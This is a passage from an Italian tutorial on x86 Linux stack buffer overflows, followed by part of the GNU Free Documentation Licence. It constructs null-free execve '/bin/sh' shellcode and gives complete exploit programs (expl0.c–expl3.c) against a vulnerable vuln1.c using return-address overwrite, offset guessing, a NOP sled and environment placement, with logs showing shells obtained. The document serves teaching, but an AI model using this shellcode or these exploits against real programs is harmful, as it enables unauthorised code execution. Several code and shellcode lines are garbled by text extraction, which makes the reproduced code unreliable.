Ora che abbiamo capito il meccanismo /jmp/call/pop che ci permette di reperire a runtime l'indirizzo della stringa possiamo scrivere il resto della funzione che esegue la systemcall execve:

```
jmp alla_call
funzione:
       pop %esi
        // in ESI indirizzo di /bin/sh
               %esi,0x8(%esi)
       movl
       // in ESI+8 indirizzo di /bin/sh
               0x0,0x7(\%esi)
       // mettiamo NULL al termine di /bin/sh --> /bin/sh\0
               $0x0,0xc(%esi)
       movl
       // in ESI+12 NULL long word
       movl
               $0xb, %eax
        // in EAX identificativo di execve (11)
               %esi,%ebx
       Tvom
       // in EBX indirizzo di /bin/sh
       leal
               0x8(%esi),%ecx
        // in ECX indirizzo di ESI+8 --> indirizzo dell'indirizzo di /bin/sh
       leal
               0xc(%esi),%edx
       // in EDX indirizzo di ESI+12 --> indirizzo della NULL long word
        int
        // passiamo il testimone al kernel con interrupt software
alla_call:
        call funzione
        .string "/bin/sh"
```

Se compiliamo ed eseguiamo questo codice esso terminera con una segmentation fault perchè è automodificante. Con automodificante si intende che modifica il proprio text segment a runtime, essendo esso marcato readonly si ottiene errore di violazione del segmento. Il nostro codice infatti scrive nelle locazioni di memoria adiacenti al indirizzo in ESI che punta ad una locazione di memoria all'interno del text segment. Per ovviare a questo problema dobbiamo inserire il codice all'interno del data segment o dello stack ed eseguirlo modificando SRET in modo che punti alla locazione di memoria che lo contiene.

Come visto in precedenza compiliamo il codice assembly e convertiamo gli opcode delle istruzioni che ci interessano in esadecimale. Quì useremo un metodo più veloce di quello illustrato precedentemente: Riponiamo il sorgente in un file assembly:

```
lain@Boban [~/Programming/c/esempi] cat shellcode.s
.globl main
main:
        jmp alla_call
funzione:
        pop %esi
        movl %esi,0x8(%esi)
        movb $0x0,0x7(%esi)
        movl $0x0,0xc(%esi)
        movl $0xb,%eax
```

7 Shellcode 23

```
%esi,%ebx
       movl
        leal
              0x8(%esi),%ecx
               0xc(%esi),%edx
        leal
               $0x80
        int
alla_call:
        call funzione
        .string "/bin/sh"
Compiliamolo:
lain@Boban [~/Programming/c/esempi] gcc -g -ggdb shellcode.s
lain@Boban [~/Programming/c/esempi]
Ora usiamo objdump per disassemblarlo: (sarà riportato solo il blocco di istruzioni che ci interessa)
lain@Boban [~/Programming/c/esempi] objdump -d a.out
080483b4 <main>:
 80483b4:
               eb 1e
                                        jmp
                                               80483d4 <alla_call>
080483b6 <funzione>:
 80483b6:
               5e
                                               %esi
                                        pop
               89 76 08
                                               %esi,0x8(%esi)
 80483b7:
                                        mov
 80483ba:
               c6 46 07 00
                                               $0x0,0x7(%esi)
                                        movb
               c7 46 0c 00 00 00 00
 80483be:
                                               $0x0,0xc(%esi)
                                        movl
               b8 0b 00 00 00
                                               $0xb, %eax
 80483c5:
                                        mov
 80483ca:
               89 f3
                                        mov
                                               %esi,%ebx
               8d 4e 08
                                               0x8(%esi),%ecx
 80483cc:
                                        lea
               8d 56 0c
                                               0xc(%esi),%edx
 80483cf:
                                        lea
               cd 80
                                               $0x80
 80483d2:
                                        int
080483d4 <alla_call>:
               e8 dd ff ff ff
                                               80483b6 <funzione>
 80483d4:
                                        call
               2f
 80483d9:
                                        das
 80483da:
               62 69 6e
                                        bound %ebp,0x6e(%ecx)
 80483dd:
               2f
                                        das
               73 68
                                               8048448 <_IO_stdin_used+0xc>
 80483de:
                                        jae
Come si può notare la stringa "/bin/sh" è stata tradotta anch'essa in istruzioni assembly (80483d4-
80483de). La seconda colonna contiene già gli opcode tradotti in esadecimale, mettiamoli all'interno di
un array di char.
Aiutandoci con uno script in bash:
lain@Boban [~/Programming/c/esempi] objdump -d a.out | egrep -A 19 "^080483b4 <" | \
cut -f 2 | egrep -v \< | egrep -v ^$ | xargs --max-args=16 echo | \
sed s/' '/" \ | sed s/^/" \ | sed s/^/" | sed s/^/"' | sed s/^/"' | sed s/$/'"'/
"\xeb\x1e\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
"\xe8\xdd\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
Ora siamo pronti per testarlo.
lain@Boban [~/Programming/c/esempi] cat test.c
```

"\xeb\x1e\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
"\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"

"\xe8\xdd\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";

char shellcode∏=

24 7 Shellcode

Abbiamo ottenuto una shell.

Ora ci rimane l'ultimo problema da risolvere: la maggior parte degli errori programmativi che producono buffer overflow avvengono sulle stringhe tramite funzioni simili alla strcpy. La funzione strcpy copia il contenuto di una stringa all'interno di un'altra sino al raggiungimento del carattere NULL. Affinchè il nostro shellcode possa funzionare anche in questi casi dobbiamo trovare un modo per togliere i caratteri "00" da esso.

Osservando l'output di objdump si nota che le istruzioni il cui opcode viene tradotto in esadecimale con caratteri che possono essere interpretati come NULL sono le seguenti:

80483ba:	c6 46	07	00			movb	0x0,0x7(%esi)
80483be:	c7 46	0c	00	00	00 00	movl	\$0x0,0xc(%esi)
80483c5:	b8 0b	00	00	00		mov	\$0xb, %eax

Sostituiamole in questo modo:

Istruzioni problematiche:	Sostituire con:
movb $$0x0,0x7(\%esi)$	xorl %eax,%eax
	movb $\%$ eax, $0$ x $7(\%$ esi)
movl \$0x0,0xc(%esi)	xorl %eax,%eax
	movl~%eax, 0xc(%esi)
movl \$0xb,%eax	movb \$0xb,%al

E' superfluo dire che fare l'operazione di xorl tra un registro e se stesso ripone in esso tutti zero. Il registro AL non è altro che la parte low del registro EAX.

Riscriviamo il codice con le opportune modifiche:

```
lain@Boban [~/Programming/c/esempi] cat shellcode.s
.globl main
main:
        jmp alla_call
funzione:
               %esi
        pop
               %esi,0x8(%esi)
        movl
               %eax,%eax
        xorl
               %eax,0x7(%esi)
        movb
        movl
               %eax,0xc(%esi)
               $0xb,%al
        movb
               %esi,%ebx
        movl
        leal
               0x8(%esi),%ecx
               0xc(%esi),%edx
        leal
        int
               $0x80
alla_call:
```

7 Shellcode 25

```
call funzione
                          .string "/bin/sh"
Osserviamo l'output di objdump dopo la compilazione:
lain@Boban [~/Programming/c/esempi] objdump -d a.out
080483b4 <main>:
   80483b4:
                                                  eb 18
                                                                                                                                qmj
                                                                                                                                                       80483ce <alla_call>
080483b6 <funzione>:
   80483b6:
                                                 5e
                                                                                                                                                       %esi
                                                                                                                                pop
                                                  89 76 08
   80483b7:
                                                                                                                                mov
                                                                                                                                                       %esi,0x8(%esi)
   80483ba:
                                               31 c0
                                                                                                                                xor
                                                                                                                                                       %eax,%eax
   80483bc:
                                               88 46 07
                                                                                                                                                       %al,0x7(%esi)
                                                                                                                                mov
                                                  89 46 0c
                                                                                                                                                       %eax,0xc(%esi)
   80483bf:
                                                                                                                                mov
   80483c2:
                                                  b0 0b
                                                                                                                                mov
                                                                                                                                                       $0xb,%al
   80483c4:
                                                  89 f3
                                                                                                                                mov
                                                                                                                                                       %esi,%ebx
                                                  8d 4e 08
                                                                                                                                                       0x8(%esi),%ecx
   80483c6:
                                                                                                                                lea
                                                  8d 56 0c
                                                                                                                                                       0xc(%esi),%edx
   80483c9:
                                                                                                                                lea
                                                                                                                                                       $0x80
   80483cc:
                                                  cd 80
                                                                                                                                int
080483ce <alla_call>:
   80483ce: e8 e3 ff ff ff
                                                                                                                                call
                                                                                                                                                       80483b6 <funzione>
   80483d3:
                                                  2f
                                                                                                                                das
   80483d4:
                                                  62 69 6e
                                                                                                                                bound %ebp,0x6e(%ecx)
                                                  2f
   80483d7:
                                                                                                                                das
   80483d8:
                                                  73 68
                                                                                                                                jae
                                                                                                                                                       8048442 <_IO_stdin_used+0x16>
esso non contiene più caratteri che si potrebbero interpretare come NULL.
Traduciamolo in un formato che possa essere riposto all'interno di un array di char:
lain@Boban [~/Programming/c/esempi] objdump -d a.out | egrep -A 20 "^080483b4 <" | \
cut -f 2 | egrep -v \< | egrep -v ^$ | xargs --max-args=16 echo | \
sed s/' '/"\\x"/g | sed s/^/"\\x"/ | sed s/^/'"'/ | sed s/$/'"'/
"\xeb\x18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff\x2f"
\x0.05 \times 0.05 
Ora testiamolo:
lain@Boban [~/Programming/c/esempi] cat test.c
char shellcode[]=
\x 18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x00\x0b
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff\x2f"
\x0.054 "\x62\x69\x6e\x2f\x73\x68";
int main(void)
{
  int i,*PSRET;
  PSRET=(\&i)+2;
   *PSRET=(int )shellcode;
lain@Boban [~/Programming/c/esempi] ./a.out
sh-2.05b$
```

Abbiamo ottenuto anche questa volta l'effetto desiderato.

26 7 Shellcode

#### 7.2 Shellcode moderni

Gli shellcode moderni non utilizzano la tecnica precedentemente vista per ottenere l'indirizzo di memoria che contiene la stringa "/bin/sh" inoltre non sono automodificanti e hanno una dimensione notevolmente minore rispetto a quello di Aleph One.

Vediamo come costruirne uno con queste caratteristiche: ragioniamo su come verrà allocata la stringa "/bin/sh", essa verrà riposta in memoria nel seguente modo:

```
(indirizzo Y         ) '\0','h','s','/'
(indirizzo Y - 4 ) 'n' ,'i','b','/'
```

Quindi se volessimo allocarla "manualmente" dovremmo operare come segue:

```
push "\0hs/"
push "nib/"
```

così facendo avremo allocato un area di memoria contenente la stringa che desideriamo.

Non possiamo però effettuare un operazione del genere, dobbiamo prima tradurre ogni singolo carattere nella sua rappresentazione esadecimale:

```
push $0x0068732f
push $0x6e69622f
```

Immaginiamo di effettuare le due istruzioni push precedentemente illustrate. Dove punterà lo stack pointer al loro termine? esso punterà proprio la locazione di memoria che contiene la stringa di cui vogliamo l'indirizzo. Ciò significa che se all'interno del nostro codice assembly scriviamo:

```
push $0x0068732f
push $0x6e69622f
movl %esp,%esi
```

nel registro ESI avremo l'indirizzo di memoria che contiene "/bin/sh".

Il nostro shellcode però non deve contenere caratteri interpretabili come NULL quindi dobbiamo trovare un modo per eliminare "00" dal contenuto della prima push.

Lanciare "/bin/sh" oppure "/bin//sh" (notare le due slash dopo bin) è identico ma ha il privilegio di poter riempire due word di memoria. Rimane comunque il problema di dover terminare la stringa. Se prima di fare la push della stringa "/bin//sh" facciamo la push di un'intera word di null abbiamo messo il carattere di fine stringa esattamente dopo il suo termine:

```
xorl %eax, %eax <-- in $EAX word con tutti '0'
push %eax <-- alloco NULL sullo stack
push $0x68732f2f
push $0x6e69622f
movl %esp, %esi</pre>
```

infatti non importa quanti caratteri NULL ci siano al termine della stringa, basta che ce ne sia almeno uno e gli altri verranno ignorati.

Scriviamo lo shellcode:

```
xorl %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
movl %esp,%ebx
// ora abbiamo in EBX l'indirizzo di "/bin//sh0000"
push %eax
push %ebx
// abbiamo allocato l'array di array di char
```

```
movl %esp,%ecx
// in ECX l'indirizzo del primo valore dell'array di array di char
movl %ecx,%edx
// copio EDX in ECX
movb $0xb,%al
// metto 11 in EAX
int $0x80
// passo il testimone al kernel
```

Rispetto al precedente shellcode anzichè passare il puntatore ad envp come NULL abbiamo riposto in esso il puntatore ad argv, per il nostro scopo non vi è alcuna differenza. Questo codice assembly non è automodificante infatti scrive direttamente sullo stack anzichè nelle celle di memoria del text segment, ciò ci permette di poterlo eseguire direttamente senza bisogno di dover modificare SRET:

```
lain@Boban [~/Programming/c/perBoF] cat shellcode2.s
.globl main
main:
     xorl %eax, %eax
     push %eax
     push $0x68732f2f
     push $0x6e69622f
     movl %esp, %ebx
     push %eax
     push %ebx
     movl %esp,%ecx
     movl %ecx, %edx
     movb $0xb.%al
     int $0x80
lain@Boban [~/Programming/c/perBoF] gcc -g -ggdb shellcode2.s
lain@Boban [~/Programming/c/perBoF] ./a.out
sh-2.05b$
Traduciamolo ugualmente i suoi opcode in esadecimale e accertiamoci che funzioni anche modificando
SRET:
lain@Boban [~/Programming/c/perBoF] cat test.c
char shellcode[]=
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x50
\xspace"\x53\x89\xe1\x89\xca\xb0\x0b\xcd\x80";
int main(void)
 int i,*PSRET;
 PSRET=(\&i)+2;
 *PSRET=(int )shellcode;
}
lain@Boban [~/Programming/c/perBoF] ./a.out
sh-2.05b$
```

Anche in questo caso siamo riusciti a lanciare il binario desiderato. Possiamo notare quanto sia più piccolo questo secondo tipo di shellcode analizzato. Potremmo diminuire ulteriormente la sua dimensione sostituendo l'istruzione "movl %ecx,%edx" con l'istruzione "cdq" che esegue la stessa operazione ma ha dimensione minore.

## 8 Exploit stack buffer overflow

Il termine exploit significa sfruttare, nel nostro caso sfrutteremo un buffer overflow per iniettare codice all'interno di un programma vulnerabile.

### 8.1 Stack-based overflow approch

```
Esaminiamo il seguente programma:
vuln1.c:

void f(char *s)
{
    char buffer[64];
    printf("Indirizzo di buffer: 0x%x\n",buffer);
    strcpy(buffer,s);
}

int main(int argc, char **argv)
{
    if(argc>1) f(argv[1]);
}
```

il contenuto di argv[1] viene copiato dalla funzione strcpy in buffer. La variabile buffer è allocata sullo stack ed ha dimensione 64 byte, se passiamo al programma una stringa più lunga di 64 byte:

```
lain@Boban [~/Programming/c/esempi] ./vuln1 'for((i=0;i<100;i++)) do echo -n A; done'
Indirizzo di buffer: Oxbffff9ac
Segmentation fault</pre>
```

avendo passato 100 lettere A come primo argomento del programma abbiamo provocato un buffer overflow. Dopo l'istruzione ret della funzione f il saved return pointer conterrà il valore 0x41414141, che è la rappresentazione ASCII di 4 lettere A, il programma non può accedere a tale locazione di memoria. Se passiamo al programma una stringa contenente inizialmente lo shellcode seguito dall'indirizzo della variabile buffer ripetuto 45 volte, dopo l'esecuzione di strcpy, ci troveremo in una situazione come quella mostrata in Figura 14. Il contenuto di SRET sarà riscritto con l'indirizzo di buffer, quando verrà eseguita l'istruzione ret della funzione f anzichè ritornare al chiamante si passerà ad eseguire il codice a partire dalla prima cella di memoria destinata a contenere buffer.

Per exploittare vuln1.c dobbiamo quindi scrivere un programma che costruisce il primo argomento da passare a vuln1 come mostrato in Figura 15.

Come shellcode useremo quello che abbiamo ricavato precedentemente, inoltre sappiamo l'indirizzo di buffer visto che viene stampato a video dal programma vulnerabile.

Scriviamo il nostro primo exploit:

Expl0.c:

```
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

#define shellcode_size 25
#define BUFSIZE 76
#define program "./vuln1"

char shellcode[]=
   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
   "\x53\x89\xe1\x89\xca\xb0\x0b\xcd\x80";

int main(int argc, char **argv)
{
   int *addr,i,*ptr;
   char primo_argomento[BUFSIZE];
   char *argument[4];
```




Figura 14: Stack di vuln1 dopo buffer overflow




Figura 15: argv[1] da passare a vuln1

```
if(argc>1) *addr=strtoul(argv[1],NULL,16);
else exit(-1);
 /* converto il valore passato al programma ottenendo
    l'indirizzo della variabile buffer del prg vulnerabile
printf("Uso l'indirizzo 0x%x\n",*addr);
ptr=(int *)primo_argomento;
for(i=0;i<BUFSIZE-4;i=i+4) *(ptr++)=*addr;</pre>
 /* riempio primo_argomento con l'indirizzo di buffer
for(i=0;i<shellcode_size;i++) primo_argomento[i]=shellcode[i];</pre>
/* inserico all'inizio di primo_argomento lo shelcode
primo_argomento[BUFSIZE-1]='\0';
/* pongo il carattere di fine stringa al termine di
                                                                  */
    primo_argomento
argument[0]=program;
argument[1]=primo_argomento;
argument[2]=NULL;
execvp(program,argument);
/* lancio il programma vulnerabile passandogli primo_argomento */
return 0;
}
```

Expl0.c attende in input l'indirizzo di buffer, riempie la variabile "primo argomento" con lo shellcode e l'indirizzo passatogli da linea di comando, successivamente esegue vuln1 passandogli il primo argomento creato. La variabile "primo argomento" ha dimensione maggiore rispetto alla variabile buffer del programma vulnerabile, quindi avverrà un buffer overflow che ci permetterà di andare a sovrascrivere il valore di SRET.

Eseguiremo una volta expl0 passandogli un indirizzo casuale, vuln1 stamperà a video il reale indirizzo di buffer, eseguendo una seconda volta expl0 passandogli questo nuovo valore otterremo una shell:

```
lain@Boban [~/Programming/c/esempi] ./expl0 0xffffffff
Uso l'indirizzo 0xffffffff
Indirizzo di buffer: 0xbffff9bc
Segmentation fault
lain@Boban [~/Programming/c/esempi] ./expl0 0xbffff9bc
Uso l'indirizzo 0xbffff9bc
Indirizzo di buffer: 0xbffff9bc
sh-2.05b$
```

In genere i programmi vulnerabili non stampano a video l'indirizzo della variabile che straripa, sappiamo solo che essa verrà allocata sullo stack. Nessuno ci vieta di provare ad indovinare l'indirizzo a cui verrà allocata: per agevrolarci possiamo supporre che esso si troverà nei pressi di un generico valore dello stack pointer. Useremo quindi all'interno del programma di exploit una funzione get\_sp che restituisce il suo stack pointer per avere un'idea di dove esso si possa trovare, a questo valore aggiungeremo un numero casuale passato da linea di comando finchè non avremo indovinato l'indirizzo preciso della variabile buffer in memoria.

```
expl1.c:
```

```
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
```

```
#define shellcode_size 25 // Dimensione dello shellcode
#define DIMENSIONE 76  // Dimensione di primo_argomento
#define program "./vuln1" // nome del prg da exploittare
char shellcode[]=
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x50"
\xspace"\x53\x89\xe1\x89\xca\xb0\x0b\xcd\x80";
int get_sp(void) {
                 __asm__("movl %esp,%eax");
int main(int argc, char **argv)
 int *addr,offset,i,*ptr;
 char primo_argomento[BUFSIZE];
 char *argument[4];
 if(argc>1)offset=atoi(argv[1]);
 else offset=0;
 /* converto in intero il primo argomento passato ad expl1 */
 *addr=get_sp()+offset;
 /* indirizzo = indirizzo di ESP + OFFSET passato come
    parametro a expl1
                                                             */
 printf("Uso l'indirizzo 0x%x\n",*addr);
 ptr=(int *)primo_argomento;
 for(i=0;i<DIMENSIONE-4;i=i+4) *(ptr++)=*addr;</pre>
 /* riempio primo_argomento con indirizzo
                                                             */
 for(i=0;i<shellcode_size;i++) primo_argomento[i]=shellcode[i];</pre>
 /* metto lo shellcode al inizio di primo_argomento
 primo_argomento[DIMENSIONE-1]='\0';
 /* pongo il carattere di fine stringa a primo_argomento
                                                               */
 argument[0]=program;
 argument[1]=primo_argomento;
 argument[2]=NULL;
 execvp(program, argument);
 /* lancio vuln1 passando primo_argomento come argv[1]
 return 0;
}
Ora proviamo a passare a linea di comando ad expl1 dei valori casuali:
lain@Boban [~/Programming/c/esempi] ./expl1 100
Uso l'indirizzo Oxbffffa50
Segmentation fault
lain@Boban [~/Programming/c/esempi] ./expl1 200
Uso l'indirizzo Oxbffffab4
Illegal instruction
```

```
lain@Boban [~/Programming/c/esempi] ./expl1 210
Uso l'indirizzo Oxbffffabe
Illegal instruction
lain@Boban [~/Programming/c/esempi] ./expl1 250
Uso l'indirizzo Oxbffffae6
Illegal instruction
lain@Boban [~/Programming/c/esempi] ./expl1 300
Uso l'indirizzo Oxbffffb18
Segmentation fault
lain@Boban [~/Programming/c/esempi] ./expl1 400
Uso l'indirizzo Oxbffffb7c
Segmentation fault
lain@Boban [~/Programming/c/esempi] ./expl1 410
Uso l'indirizzo Oxbffffb86
sh-2.05b$
```

Dopo svariati tentativi siamo riusciti ad indovinare l'indirizzo della variabile buffer. Per trovare più velocemente l'offset potremmo affidarci ad uno script in bash:

```
for((i=0;i<2000;i++)) do echo "--> OFFSET $i"; ./expl1 $i; done
```

Usando il metodo illustrato precedentemente dobbiamo trovare l'indirizzo preciso della prima istruzione dello shellcode. Per incrementare le nostre possibilità ed agevrolarci nella ricerca dell'offset possiamo riporre all'inizio della variabile "primo\_argomento" una serie di NOP, come mostrato in Figura 16. Anche




Figura 16: argv[1] con NOP

se SRET non punta esattamente alla locazione di memoria che contiene lo shellcode potrebbe puntare ad una cella di memoria contenuta all'interno della sequenza di NOP preposta. L'istruzione NOP occupa esattamente un byte, cio' significa che se SRET ricade all'interno della sequenza di NOP incontrerà un instruzione valida, quindi la CPU esegue le istruzioni NOP e successivamente lo shellcode.

Riscriviamo l'exploit con questo accorgimento: expl2.c

```
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

#define shellcode_size 25
#define BUFSIZE 76
#define program "./vuln1"
#define NOP 0x90

char shellcode[]=
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
"\x53\x89\xe1\x89\xca\xb0\x0b\xcd\x80";
```

```
int get_sp(void) {
                 __asm__("movl %esp,%eax");
int main(int argc, char **argv)
 int *addr,offset,i,*ptr;
 char primo_argomento[BUFSIZE];
 char *argument[4];
 if(argc>1)offset=atoi(argv[1]);
 else offset=0;
 *addr=get_sp()+offset;
 /* calcolo l'indirizzo
                                                             */
 printf("Uso l'indirizzo 0x%x\n",*addr);
 ptr=(int *)primo_argomento;
 for(i=0;i<BUFSIZE-4;i=i+4) *(ptr++)=*addr;</pre>
 /* riempio primo_argomento con l'indirizzo di buffer
    nel programma vulnerabile
                                                             */
 for(i=0;i<(BUFSIZE/2);i++) primo_argomento[i]=NOP;</pre>
 /* metto la sequenza di NOP all'inizio di primo_argomento */
 for(i=0;i < shellcode\_size;i++) \ primo\_argomento[i+(BUFSIZE/2)] = shellcode[i];
 /* dopo la sequenza di NOP metto lo shellcode
 primo_argomento[BUFSIZE-1]='\0';
 /* pongo il carattere di fine stringa
                                                             */
 argument[0]=program;
 argument[1]=primo_argomento;
 argument[2]=NULL;
 execvp(program, argument);
 /* lancio il programma vulnerabile passandogli
                                                             */
    primo_argomento
 return 0;
Proviamo expl2:
lain@Boban [~/Programming/c/esempi] ./expl2 400
Uso l'indirizzo Oxbffffb7c
Segmentation fault
lain@Boban [~/Programming/c/esempi] ./expl2 420
Uso l'indirizzo Oxbffffb90
sh-2.05b$ exit
lain@Boban [~/Programming/c/esempi] ./expl2 430
Uso l'indirizzo Oxbffffb9a
sh-2.05b$ exit
lain@Boban [~/Programming/c/esempi] ./expl2 440
Uso l'indirizzo Oxbffffba4
```

```
sh-2.05b$ exit
lain@Boban [~/Programming/c/esempi] ./expl2 445
Uso l'indirizzo 0xbffffba9
sh-2.05b$ exit
```

Come si può vedere expl2 ha il vantaggio di funzionare con diversi offset, ovvero quelli che fanno ricadere SRET all'interno della sequenza di NOP preposta allo shellcode.

## 8.2 Exact Offset approch

La figura 17 rappresenta le locazioni di memoria alte di un binario ELF quando viene caricato in memoria. Il "tetto" è fissato dall'indirizzo 0xBFFFFFF seguito da 4 byte posti a NULL, il nome del eseguibile, le variabili d'ambiente e gli argomenti passati al programma in ordine inverso rispetto a quelle di immissione. Eseguendo un semplice calcolo possiamo determinare l'indirizzo di memoria in cui verrà allocata l'ultima enviroment variable passata al programma:

 $last\_enviroment\_address = 0xBFFFFFFF - 4 - (strlen(program\_name) + 1) - strlen(env[n]) \\ semplificando:$ 

last\_environment\_address = 0xBFFFFFFA -strlen(program\_name) -strlen(env[n])




Figura 17: Allocazione memoria alta ELF binary

Anzichè passare lo shellcode come argomento al eseguibile lo passiamo come ultimo enviroment al programma vulnerabile tramite la funzione execle  $(man\ execle(3))$ . Calcoliamo tramite la formula precedente l'indirizzo a cui verrà allocato lo shellcode. Ora sovrascriviamo SRET con l'indirizzo dello shellcode ed attendiamo che l'istruzione ret compia il suo dovere.

Vediamo un esempio di codice che usa questa tecnica di buffer overflow per exploittare il programma vuln1.c: expl3.c

```
#include <stdio.h>
#include <string.h>
#include <unistd.h>
```

```
#define shellcode_size 25
#define BUFSIZE 76
#define program "./vuln1"
char shellcode[]=
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
\xspace{1}$x53\x89\xe1\x89\xca\xb0\x0b\xcd\x80";
int main(void)
 char *enviroment[2]={shellcode,NULL};
 char primo_argomento[BUFSIZE];
 int *ptr,addr,i;
 ptr=(int *) primo_argomento;
 addr= Oxbffffffa -shellcode_size -strlen(program);
 printf("Uso l'indirizzo 0x%x\n",addr);
 for(i=0;i<BUFSIZE;i=i+4) *(ptr++)=addr;</pre>
 primo_argomento[BUFSIZE-1]='\0';
 execle(program,program,primo_argomento,NULL,enviroment);
 return 0;
```

## 9 Bibliografia

## 10 Ringraziamenti

## 11 Licenza per Documentazione Libera GNU

```
Versione 1.1, Marzo 2000
```

```
Copyright (C) 2000 Free Software Foundation, Inc. 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA Chiunque può copiare e distribuire copie letterali di questo documento di licenza, ma non ne è permessa la modifica.
```

#### O. PREAMBOLO

Lo scopo di questa licenza è di rendere un manuale, un testo o altri documenti scritti "liberi" nel senso di assicurare a tutti la libertà effettiva di copiarli e redistribuirli, con o senza modifiche, a fini di lucro o no. In secondo luogo questa licenza prevede per autori ed editori il modo per ottenere il giusto riconoscimento del proprio lavoro, preservandoli dall'essere considerati responsabili per modifiche apportate da altri.

Questa licenza è un "copyleft": ciò vuol dire che i lavori che derivano dal documento originale devono essere ugualmente liberi. è il complemento alla Licenza Pubblica Generale GNU, che è una licenza di tipo "copyleft" pensata per il software libero.

Abbiamo progettato questa licenza al fine di applicarla alla documentazione del

software libero, perché il software libero ha bisogno di documentazione libera: un programma libero dovrebbe accompagnarsi a manuali che forniscano la stessa libertà del software. Ma questa licenza non è limitata alla documentazione del software; può essere utilizzata per ogni testo che tratti un qualsiasi argomento e al di là dell'avvenuta pubblicazione cartacea. Raccomandiamo principalmente questa licenza per opere che abbiano fini didattici o per manuali di consultazione.

#### 1. APPLICABILITÀ E DEFINIZIONI

Questa licenza si applica a qualsiasi manuale o altra opera che contenga una nota messa dal detentore del copyright che dica che si può distribuire nei termini di questa licenza. Con "Documento", in seguito ci si riferisce a qualsiasi manuale o opera. Ogni fruitore è un destinatario della licenza e viene indicato con "voi".

Una "versione modificata" di un documento è ogni opera contenente il documento stesso o parte di esso, sia riprodotto alla lettera che con modifiche, oppure traduzioni in un'altra lingua.

Una "sezione secondaria" è un'appendice cui si fa riferimento o una premessa del documento e riguarda esclusivamente il rapporto dell'editore o dell'autore del documento con l'argomento generale del documento stesso (o argomenti affini) e non contiene nulla che possa essere compreso nell'argomento principale. (Per esempio, se il documento è in parte un manuale di matematica, una sezione secondaria non può contenere spiegazioni di matematica). Il rapporto con l'argomento può essere un tema collegato storicamente con il soggetto principale o con soggetti affini, o essere costituito da argomentazioni legali, commerciali, filosofiche, etiche o politiche pertinenti.

Le "sezioni non modificabili" sono alcune sezioni secondarie i cui titoli sono esplicitamente dichiarati essere sezioni non modificabili, nella nota che indica che il documento è realizzato sotto questa licenza.

I "testi copertina" sono dei brevi brani di testo che sono elencati nella nota che indica che il documento è realizzato sotto questa licenza.

Una copia "trasparente" del documento indica una copia leggibile da un calcolatore, codificata in un formato le cui specifiche sono disponibili pubblicamente, i cui contenuti possono essere visti e modificati direttamente, ora e in futuro, con generici editor di testi o (per immagini composte da pixel) con generici editor di immagini o (per i disegni) con qualche editor di disegni ampiamente diffuso, e la copia deve essere adatta al trattamento per la formattazione o per la conversione in una varietà di formati atti alla successiva formattazione. Una copia fatta in un altro formato di file trasparente il cui markup è stato progettato per intralciare o scoraggiare modifiche future da parte dei lettori non è trasparente. Una copia che non è trasparente è "opaca".

Esempi di formati adatti per copie trasparenti sono l'ASCII puro senza markup, il formato di input per Texinfo, il formato di input per LaTex, SGML o XML accoppiati ad una DTD pubblica e disponibile, e semplice HTML conforme agli standard e progettato per essere modificato manualmente. Formati opachi sono PostScript, PDF, formati proprietari che possono essere letti e modificati solo con word processor proprietari, SGML o XML per cui non è in genere disponibile la DTD o gli strumenti per il trattamento, e HTML generato automaticamente da qualche word processor per il solo output.

La "pagina del titolo" di un libro stampato indica la pagina del titolo stessa, più qualche pagina seguente per quanto necessario a contenere in modo leggibile, il materiale che la licenza prevede che compaia nella pagina del titolo. Per opere in formati in cui non sia contemplata esplicitamente la pagina del titolo, con "pagina del titolo" si intende il testo prossimo al titolo dell'opera, precedente l'inizio del corpo del testo.

#### 2. COPIE LETTERALI

Si può copiare e distribuire il documento con l'ausilio di qualsiasi mezzo, per fini di lucro e non, fornendo per tutte le copie questa licenza, le note sul copyright e l'avviso che questa licenza si applica al documento, e che non si aggiungono altre condizioni al di fuori di quelle della licenza stessa. Non si possono usare misure tecniche per impedire o controllare la lettura o la produzione di copie successive alle copie che si producono o distribuiscono. Però si possono ricavare compensi per le copie fornite. Se si distribuiscono un numero sufficiente di copie si devono seguire anche le condizioni della sezione 3.

Si possono anche prestare copie e con le stesse condizioni sopra menzionate possono essere utilizzate in pubblico.

#### 3. COPIARE IN NOTEVOLI QUANTITÀ

Se si pubblicano a mezzo stampa più di 100 copie del documento, e la nota della licenza indica che esistono uno o più testi copertina, si devono includere nelle copie, in modo chiaro e leggibile, tutti i testi copertina indicati: il testo della prima di copertina in prima di copertina e il testo di quarta di copertina in quarta di copertina. Ambedue devono identificare l'editore che pubblica il documento. La prima di copertina deve presentare il titolo completo con tutte le parole che lo compongono egualmente visibili ed evidenti. Si può aggiungere altro materiale alle copertine. Il copiare con modifiche limitate alle sole copertine, purché si preservino il titolo e le altre condizioni viste in precedenza, è considerato alla stregua di copiare alla lettera.

Se il testo richiesto per le copertine è troppo voluminoso per essere riprodotto in modo leggibile, se ne può mettere una prima parte per quanto ragionevolmente può stare in copertina, e continuare nelle pagine immediatamente seguenti.

